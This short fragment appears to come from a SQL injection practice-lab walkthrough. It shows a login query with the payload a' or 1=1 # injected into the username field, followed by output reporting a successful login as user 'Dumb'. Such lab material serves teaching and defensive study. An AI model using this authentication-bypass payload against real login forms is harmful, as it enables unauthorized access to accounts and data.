 SELECT username, password FROM users WHERE username='a' or 1=1 #' and
password='a' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY